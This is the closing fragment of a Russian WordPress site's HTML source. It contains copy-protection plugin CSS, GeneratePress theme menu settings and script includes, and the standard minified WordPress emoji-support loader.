	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingisepper.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
